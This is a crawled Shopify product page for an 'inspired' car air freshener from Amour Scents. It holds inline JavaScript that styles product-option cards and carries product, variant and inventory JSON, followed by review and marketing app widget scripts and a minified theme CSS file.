          .mw-option--type-multiwideimagecard .mw-option__value:not(.mw-option__value--selected) .mw-stack--wide__media {
            border: ${des_settings.swatch_border}px solid ${des_settings.swatch_border_color};
          }

          .mw-option--type-wideimagecard .mw-option__value:not(.mw-option__value--selected) .mw-stack--wide__content-link a:-webkit-any-link,
          .mw-option--type-multiwideimagecard .mw-option__value:not(.mw-option__value--selected) .mw-stack--wide__content-link a:-webkit-any-link {
            color: ${colorLink};
          }

          .mw-option--type-wideimagecard .mw-option__value.mw-option__value--selected .mw-stack--wide__content-link a:-webkit-any-link,
          .mw-option--type-multiwideimagecard .mw-option__value.mw-option__value--selected .mw-stack--wide__content-link a:-webkit-any-link {
            color: ${selectedColorLink};
          }

          .mw-option--type-wideimagecard .mw-option__value.mw-option__value--selected,
          .mw-option--type-multiwideimagecard .mw-option__value.mw-option__value--selected {
            border-radius: ${borderRadius};
            border: ${des_settings.selected_card_border}px solid ${des_settings.selected_card_border_color};
            background-color: ${des_settings.selected_card_background_color};
            color: ${des_settings.selected_text_color};
          }

          .mw-option--type-wideimagecard .mw-option__value.mw-option__value--selected .mw-stack--wide__media,
          .mw-option--type-multiwideimagecard .mw-option__value.mw-option__value--selected .mw-stack--wide__media {
            border: ${des_settings.selected_swatch_border}px solid ${des_settings.selected_swatch_border_color};
          }

          .mw-option--type-wideimagecard .mw-stack--wide__content-button--select,
          .mw-option--type-multiwideimagecard .mw-stack--wide__content-button--select {
            color: ${des_settings.button_text_color};
            border: 1px solid ${des_settings.button_border_color};
            background: ${des_settings.button_background_color};
          }

          .mw-option--type-wideimagecard .mw-option__value-qty--with-buttons,
          .mw-option--type-multiwideimagecard .mw-option__value-qty--with-buttons {
            border: 1px solid ${des_settings.button_border_color};
            background: ${des_settings.button_background_color};
          }

          .mw-option--type-wideimagecard .mw-stack__item--qty .mw-option__value-qty-control,
          .mw-option--type-wideimagecard .mw-stack__item--qty .mw-option__value-qty-button,
          .mw-option--type-multiwideimagecard .mw-stack__item--qty .mw-option__value-qty-control,
          .mw-option--type-multiwideimagecard .mw-stack__item--qty .mw-option__value-qty-button {
            color: ${des_settings.button_text_color};
          }

          .mw-option--type-wideimagecard .mw-stack--wide__content-button--unselect,
          .mw-option--type-multiwideimagecard .mw-stack--wide__content-button--unselect {
            color: ${des_settings.selected_button_text_color};
            border: 1px solid ${des_settings.selected_button_border_color};
            background: ${des_settings.selected_button_background_color};
          }

          .mw-option--type-wideimagecard .mw-option__value--selected .mw-option__value-qty--with-buttons,
          .mw-option--type-multiwideimagecard .mw-option__value--selected .mw-option__value-qty--with-buttons {
            border: 1px solid ${des_settings.selected_button_border_color};
            background: ${des_settings.selected_button_background_color};
          }

          .mw-option--type-wideimagecard .mw-option__value--selected .mw-stack__item--qty .mw-option__value-qty-control,
          .mw-option--type-wideimagecard .mw-option__value--selected .mw-stack__item--qty .mw-option__value-qty-button,
          .mw-option--type-multiwideimagecard .mw-option__value--selected .mw-stack__item--qty .mw-option__value-qty-control,
          .mw-option--type-multiwideimagecard .mw-option__value--selected .mw-stack__item--qty .mw-option__value-qty-button {
            color: ${des_settings.selected_button_text_color};
          }
        `;


      styleEl.innerHTML = сardStyles;
      document.body.appendChild(styleEl);
    }

    if (config.settings.tile_card_style) {
      const tileSettings = config.settings.tile_card_style;
      const borderRadius = `${tileSettings.corner_radius}px`;
      const tileSpacing = `${tileSettings.tile_spacing}px`;

      const styleEl = document.createElement('style');

      styleEl.innerHTML = `
        .mw-option--type-choicetile .mw-option__container,
        .mw-option--type-multichoicetile .mw-option__container {
          gap: ${tileSpacing};
        }

        .mw-option--type-choicetile .mw-option__container .mw-label__card-wrapper,
        .mw-option--type-multichoicetile .mw-option__container .mw-label__card-wrapper,
        .mw-option--type-choicetile .mw-option__container .mw-apo-expand-button,
        .mw-option--type-multichoicetile .mw-option__container .mw-apo-expand-button {
          background-color: ${tileSettings.card_background_color};
          border: ${tileSettings.card_border}px solid ${tileSettings.card_border_color};
          color: ${tileSettings.text_color};
          border-radius: ${tileSettings.corner_radius}px;
        }

        .mw-option--type-choicetile .mw-option__value--selected .mw-label__card-wrapper,
        .mw-option--type-multichoicetile .mw-option__value--selected .mw-label__card-wrapper {
          border: ${tileSettings.selected_card_border}px solid ${tileSettings.selected_card_border_color};
          background-color: ${tileSettings.selected_card_background_color};
          color: ${tileSettings.selected_text_color};
        }

        .mw-option--type-choicetile .mw-stack--card__radio,
        .mw-option--type-multichoicetile .mw-stack--card__radio {
            border: 1px solid ${tileSettings.radio_button_border_color};
        }

        .mw-option--type-choicetile .mw-option__value--selected .mw-stack--card__radio,
        .mw-option--type-multichoicetile .mw-option__value--selected .mw-stack--card__radio {
             background-color: ${tileSettings.selected_radio_button_background_color};
        }

        .mw-option--type-choicetile .mw-option__value--selected .mw-stack--card__radio:after,
        .mw-option--type-multichoicetile .mw-option__value--selected .mw-stack--card__radio:after {
             border-color: ${tileSettings.selected_radio_button_tick_color};
        }

        .mw-option--type-choicetile .mw-stack--card__title,
        .mw-option--type-multichoicetile .mw-stack--card__title {
          font-weight: 700;
          font-size: 14px;
          white-space: normal;
        }

        .mw-option--type-choicetile .mw-stack--card__description,
        .mw-option--type-multichoicetile .mw-stack--card__description {
          font-size: 13px;
          opacity: 0.7;
          white-space: normal;
          overflow-wrap: break-word;
          word-break: break-word;
          line-height: 1.4;
        }
      `;

      document.body.appendChild(styleEl);
    }


    const curr_loc = {"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}};

    const getSelectors = () => {
      return window.mwApoSelectors || {};
    };

    window.mwApoInit = window.mwApoInit || Object.assign({
      "version": "1.1",
      "product": 
    {"id":9021643292964,"title":"Homme Intense Car Freshener (Inspired) - Fierce Man","handle":"homme-intense-car-freshener-inspired-fierce-man","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLUXURIOUS PREMIUM QUALITY\u003c\/strong\u003e – A fragrance that stands at an impressive 90% similarity to the original, ensuring the quality remains intact. Our fresheners are crafted with the finest oils, guaranteeing an extraordinary potent and enduring fragrance that exceeds all expectations. Elevate your senses with a luxurious aroma that eliminates bad odour effectively, defining sophistication and longevity in a way you've never experienced before. 100% Pure, Alcohol \u0026amp; Vegan Free\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLONG LASTING\u003c\/strong\u003e – At the heart of our commitment lies an extraordinary dedication to meet elevated standards. Every fragrance is crafted to rival the most expensive fragrances, delivering almost the same exquisite ingredients. This freshener is an essential supplement to your vehicle, ensuring you a good-smelling and long-lasting aroma. Our vehicle diffuser can last up to 3-5 months. Embrace the promise of outstanding quality and long-lasting performance.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003eFRESH AND SENSUAL\u003c\/strong\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e - The line's signature iris heart is embellished with subtle musky accents such as hibiscus seed, while Virginia cedar and vetiver form an accord of precious wood that is both masculine and refined. A scented, sensual script whose trail calls to you. An intense, sophisticated and sensual parfum.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eABOUT OUR PRODUCTS\u003c\/strong\u003e – Experience the epitome of luxury with Amour Scents, where we harness the finest oils, expertly blended at high concentrations. Our commitment is unwavering, and our process is organised, ensuring each fragrance is created with genuine care and love. Immerse yourself in sophistication with our long-lasting, captivating fragrance that defines the essence of true luxury.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e100% SATISFACTION GUARANTEED -\u003c\/strong\u003e Experience the transformative effects of our freshener risk-free for 30 days. If you don't feel 100% satisfied. We're here to make it right. Enjoy a full, prompt, friendly refund or replacement – your happiness is our priority.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cstrong\u003eDirections:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eUnscrew the lid and remove the inner plastic stopper of the bottle\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eScrew the lid back on to the bottle ensuring it is secure\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eTilt the bottle upside down for a few seconds allowing oil to be absorbed thoroughly by the wooden lid\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eAdjust the string to your preferred length and hang where desired.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePlease keep away from sensitive materials. In case of a spillage, Immediately wipe with a damp absorbent cloth. Keep away from children and pets.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_7e6f3993-2e26-4793-a77f-a9318995efd6_480x480.jpg?v=1625519816\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_7e6f3993-2e26-4793-a77f-a9318995efd6_480x480.jpg?v=1625519816\"\u003e\u003c\/p\u003e","published_at":"2024-01-06T16:44:45+00:00","created_at":"2024-01-06T16:44:45+00:00","vendor":"Amour Scents","type":"","tags":["Floral","leather","woody"],"price":999,"price_min":999,"price_max":4999,"available":true,"price_varies":true,"compare_at_price":1200,"compare_at_price_min":1200,"compare_at_price_max":1200,"compare_at_price_varies":false,"variants":[{"id":47826477252900,"title":"DIFFUSER (8ML)","option1":"DIFFUSER (8ML)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Homme Intense Car Freshener (Inspired) - Fierce Man - DIFFUSER (8ML)","public_title":"DIFFUSER (8ML)","options":["DIFFUSER (8ML)"],"price":999,"weight":0,"compare_at_price":1200,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47826477285668,"title":"REFILL (100ML)","option1":"REFILL (100ML)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Homme Intense Car Freshener (Inspired) - Fierce Man - REFILL (100ML)","public_title":"REFILL (100ML)","options":["REFILL (100ML)"],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/amourscents.com\/cdn\/shop\/files\/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713","\/\/amourscents.com\/cdn\/shop\/files\/HOMMEINTENSE.jpg?v=1743984712","\/\/amourscents.com\/cdn\/shop\/files\/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713","\/\/amourscents.com\/cdn\/shop\/files\/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842","\/\/amourscents.com\/cdn\/shop\/files\/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842","\/\/amourscents.com\/cdn\/shop\/files\/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842","\/\/amourscents.com\/cdn\/shop\/files\/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842","\/\/amourscents.com\/cdn\/shop\/files\/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842","\/\/amourscents.com\/cdn\/shop\/files\/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842"],"featured_image":"\/\/amourscents.com\/cdn\/shop\/files\/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713","options":["Title"],"media":[{"alt":null,"id":64156315746680,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/1_d8add895-2b32-401b-af7d-5c10a3533396.jpg?v=1743984713","width":1080},{"alt":null,"id":38866457297188,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/HOMMEINTENSE.jpg?v=1743984712"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/HOMMEINTENSE.jpg?v=1743984712","width":1080},{"alt":null,"id":64156315779448,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/2_87932272-773f-4bbd-a48b-45815ef48b74.jpg?v=1743984713","width":1080},{"alt":null,"id":64525458768248,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/CarFreshener_941c0636-732b-49de-9142-c9890388df60.jpg?v=1750029842","width":1080},{"alt":null,"id":64156315844984,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842","width":1080},{"alt":null,"id":64156315877752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842","width":1080},{"alt":null,"id":64156315910520,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842","width":1080},{"alt":null,"id":64156315943288,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842","width":1080},{"alt":null,"id":64156315976056,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amourscents.com\/cdn\/shop\/files\/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/amourscents.com\/cdn\/shop\/files\/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLUXURIOUS PREMIUM QUALITY\u003c\/strong\u003e – A fragrance that stands at an impressive 90% similarity to the original, ensuring the quality remains intact. Our fresheners are crafted with the finest oils, guaranteeing an extraordinary potent and enduring fragrance that exceeds all expectations. Elevate your senses with a luxurious aroma that eliminates bad odour effectively, defining sophistication and longevity in a way you've never experienced before. 100% Pure, Alcohol \u0026amp; Vegan Free\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLONG LASTING\u003c\/strong\u003e – At the heart of our commitment lies an extraordinary dedication to meet elevated standards. Every fragrance is crafted to rival the most expensive fragrances, delivering almost the same exquisite ingredients. This freshener is an essential supplement to your vehicle, ensuring you a good-smelling and long-lasting aroma. Our vehicle diffuser can last up to 3-5 months. Embrace the promise of outstanding quality and long-lasting performance.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003eFRESH AND SENSUAL\u003c\/strong\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e - The line's signature iris heart is embellished with subtle musky accents such as hibiscus seed, while Virginia cedar and vetiver form an accord of precious wood that is both masculine and refined. A scented, sensual script whose trail calls to you. An intense, sophisticated and sensual parfum.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eABOUT OUR PRODUCTS\u003c\/strong\u003e – Experience the epitome of luxury with Amour Scents, where we harness the finest oils, expertly blended at high concentrations. Our commitment is unwavering, and our process is organised, ensuring each fragrance is created with genuine care and love. Immerse yourself in sophistication with our long-lasting, captivating fragrance that defines the essence of true luxury.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e100% SATISFACTION GUARANTEED -\u003c\/strong\u003e Experience the transformative effects of our freshener risk-free for 30 days. If you don't feel 100% satisfied. We're here to make it right. Enjoy a full, prompt, friendly refund or replacement – your happiness is our priority.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cstrong\u003eDirections:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eUnscrew the lid and remove the inner plastic stopper of the bottle\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eScrew the lid back on to the bottle ensuring it is secure\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eTilt the bottle upside down for a few seconds allowing oil to be absorbed thoroughly by the wooden lid\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eAdjust the string to your preferred length and hang where desired.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePlease keep away from sensitive materials. In case of a spillage, Immediately wipe with a damp absorbent cloth. Keep away from children and pets.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_7e6f3993-2e26-4793-a77f-a9318995efd6_480x480.jpg?v=1625519816\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0012\/9980\/8330\/files\/Copy_of_PREMIUM_QUALITY_7e6f3993-2e26-4793-a77f-a9318995efd6_480x480.jpg?v=1625519816\"\u003e\u003c\/p\u003e"}
  ,
      "mws_inventory": 
    {
    
      "47826477252900": {
        "inventory_quantity": 111086,
        "inventory_policy": "deny"
      }
      ,
    
      "47826477285668": {
        "inventory_quantity": 111110,
        "inventory_policy": "deny"
      }
      
    
    }
  ,
      "cart": {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
      "template_name": "product",
      "shop_domain": "al-noor-shopping.myshopify.com",
      "shop_domain_primary": "amourscents.com",
      "shop_money_format": "£{{amount}}",
      "shop_money_with_currency_format": "£{{amount}} GBP",
      "shop_currency": "GBP",
      "locale": curr_loc && curr_loc["shop_locale"] ? curr_loc["shop_locale"]["locale"] : "",
      "locale_primary": curr_loc && curr_loc["shop_locale"] ? curr_loc["shop_locale"]["primary"] : "",
      "selectors": getSelectors()
      }, config);
  })();
</script>


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/N1lMhz5oCU/loox.1560454033193.js?shop=al-noor-shopping.myshopify.com"></script>


	<script>var loox_global_hash = '1769023449466';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#F8D917; }
:root { --lxs-rating-icon-color: #F8D917; }</style>







</div><div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "GB",
    market: "gb",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=al-noor-shopping.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://amourscents.com/cdn/shop/t/194/assets/custom.css?v=75257436334039870261768233240
body_size: 887
content:
.product__info-wrapper:not(:has(.skio-group-container.skio-group-container--available:not(.skio-group-container--selected))) .subscription-meta-text,.product__info-wrapper:has(.skio-plan-picker) .skio-group-container:not(.skio-group-container--available)+.skio-group-container,.product__info-wrapper:has(.skio-plan-picker) .skio-group-container:not(.skio-group-container--available)+.subscription-meta-list,.product__info-wrapper:has(.skio-plan-picker) .skio-group-container:not(.skio-group-container--available)+.subscription-meta-list+.skio-group-container{display:none}.product__info-wrapper .skio-plan-picker{margin-top:10px;margin-bottom:20px}.product__info-wrapper .quantity-breaks-container{grid-template-columns:repeat(3,1fr)}.product__info-wrapper .quantity-break{border-width:3px;padding:20px 4px;height:100%;display:flex;justify-content:center;align-items:center}.product__info-wrapper .quantity-break:has(.quantity-break__badge){padding-top:17px}.product__info-wrapper .quantity-break:before{content:none}.product__info-wrapper .quantity-break__content{flex-direction:column;gap:5px}.quantity-break__content .dynamic-price::empty{display:none}.product__info-wrapper .quantity-break__badge{left:50%;top:unset;bottom:calc(100% - 10px);transform:translate(-50%);width:90%;text-align:center}.product__info-wrapper .quantity-breaks-container:has(.quantity-break__badge){row-gap:32px}.product__info-wrapper variant-selects:has(.quantity-break__badge){--margin-top: 3rem!important}.product__info-wrapper .quantity-break .dynamic-price .justify-end{justify-content:center}.product__info-wrapper .quantity-break__left{text-align:center}.subscription-meta-text{display:flex;width:100%;align-items:center;padding-top:.5rem;padding-bottom:.5rem;font-size:14px;text-transform:uppercase}.subscription-meta-text:before,.subscription-meta-text:after{flex:1;content:"";height:1px;background-color:#000;margin:5px}.subscription-meta-list{padding-top:.5rem;padding-bottom:.5rem;margin-left:auto;margin-right:auto;width:100%}.subscription-meta-list ul{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));row-gap:.25rem;justify-content:space-around;font-size:10px}.subscription-meta-list svg{width:16px;height:16px;color:#a17b2b}.subscription-meta-list li{display:flex;align-items:center;gap:.25rem}.skio-group-container{font-weight:600}.skio-group-container--available{border:solid 3px #d2d2d1!important}.skio-group-container--selected{border-color:#a17b2b!important}.skio-radio__container{color:#a17b2b!important}.product__info-wrapper:has(.skio-plan-picker) .quantity-break .dynamic-price .justify-end{justify-content:center}.skio-onetime-price{text-decoration:line-through;color:#787878}.skio-group-container .skio-save{display:none}.skio-free-delivery{font-size:12px;padding-right:10px}.product__info-wrapper:has(.skio-plan-picker) .quantity-break__left{text-align:center}@media screen and (max-width: 1050px) and (min-width: 750px){.skio-free-delivery{background-color:#fcfaf3;padding:0 7px;border:2px solid #d2d2d1;border-radius:5px;position:absolute;bottom:-12px;right:3px}}@media screen and (max-width: 475px){.skio-free-delivery{background-color:#fcfaf3;padding:0 7px;border:2px solid #d2d2d1;border-radius:5px;position:absolute;bottom:-12px;right:3px}.product__info-wrapper .quantity-break__badge{font-size:10px;bottom:calc(100% - 6px)}}@media (max-width: 1150px){.product__info-wrapper:has(.skio-plan-picker) .quantity-breaks-container{display:grid;grid-template-columns:repeat(3,1fr)}}@media (min-width: 1024px){.subscription-meta-list{width:95%}.subscription-meta-list svg{width:20px;height:20px}.subscription-meta-list ul{font-size:14px}.subscription-meta-list li{gap:.375rem}}@keyframes twinkle{0%{transform:scale(.6);opacity:1}25%{transform:scale(.3);opacity:0}50%{transform:scale(.6);opacity:1}75%{transform:scale(.3);opacity:0}to{transform:scale(.6);opacity:1}}.sparkle-svg{stroke:#c2c900;fill:#c2c900}.sparkle1{animation:twinkle 6s ease-in-out infinite alternate}.sparkle2{animation:twinkle 3s ease-in-out infinite alternate;stroke:#b67519;fill:#b67519}.sparkle3{animation:twinkle 4s ease-in-out infinite alternate;stroke:#b67519;fill:#b67519}.skio-sparkle svg{width:20px;height:20px;display:inline}.thumb-gallery-nav,.main-gallery-nav{--swiper-navigation-color: rgb(--color-base-text);--swiper-navigation-size: 30px;background:#fffc;height:40px!important;width:30px!important;border-radius:3px}.thumb-gallery-nav{--swiper-navigation-size: 25px;height:35px!important;width:25px!important;transform:translateY(-25%)}.sticky-product-form{display:flex;justify-content:center;align-items:center;gap:10px;padding:10px}.sticky-product-form select{font-size:15px;padding:14px 10px;border:1px solid;width:100%;border-radius:6px}.sticky-product-variants{width:35%}.sticky-product-variants:has(input){display:none}.sticky-product-form .product-form__buttons{width:100%}.sticky-product-form:has(select[name=id]) .product-form__buttons{width:calc(65% - 10px)}.product-form__buttons button{font-size:1.2rem;background-color:#a17b2b!important;color:#fff!important}.product-form__buttons button:after{background-color:#a17b2b!important}.sticky-buy-button{position:fixed;width:100%;bottom:0;left:0;z-index:5;background:#fff;box-shadow:0 0 5px 2px #6868687f;transition:bottom .2s ease-in}.sticky-buy-button:not(.show){bottom:-80px}@keyframes shimmer{0%{left:-150%}80%{left:150%}to{left:150%}}.product-form__buttons button{position:relative}.product-form__buttons button:before{content:"";position:absolute;top:0;left:-150%;width:50%;height:100%;z-index:1!important;background:linear-gradient(to right,#fff0,#fff3,#fff0)!important;box-shadow:none!important;transform:skew(-25deg);animation:shimmer 3s infinite}.product--thumbnail_slider .swiper-button-next,.product--thumbnail_slider .swiper-button-prev{z-index:1}.product-form__buttons .main-atc__label__text{font-weight:400}.quantity-buy-buttons .quantity{border:2px solid}.quantity-buy-buttons .quantity button{border:0!important}.quantity__select{font-size:1.75rem;font-weight:600;padding-right:20px!important;padding-left:20px!important}.quantity__select:focus,.quantity__select:focus-visible{outline:0;outline-offset:0;box-shadow:none}.price-per-ml{line-height:1;font-size:12px}@media screen and (max-width: 749px){.product__info-wrapper .quantity-break{font-size:11px;padding:12px}.quantity-break__left .quantity-break__label{font-size:14px}.product__info-wrapper .quantity-break__content{gap:5px}}@media screen and (min-width: 750px) and (max-width: 989px){.header-wrapper .header__icons,.header-wrapper .header__heading,.header-wrapper header-drawer{grid-column:span 4 / span 4}}@media screen and (max-width: 425px){.product-form__buttons button{font-size:13px;padding-left:1.5rem;padding-right:1.5rem}}@media screen and (min-width: 750px){.sticky-buy-button{max-width:500px;left:50%;transform:translate(-50%)}}.g-cart-upsell-content .upsell-button{margin-top:10px;padding:10px;border-radius:7px;border:0;color:#fff;background:#000;cursor:pointer;width:100%;font-size:13px;font-weight:600;letter-spacing:0px;display:inline-block;text-align:center}
/*# sourceMappingURL=/cdn/shop/t/194/assets/custom.css.map?v=75257436334039870261768233240 */


--- FILE ---
content_type: text/css
request_url: https://amourscents.com/cdn/shop/t/194/assets/base-tailwind.css?v=157767848193963328381768233228
body_size: 4629
content:
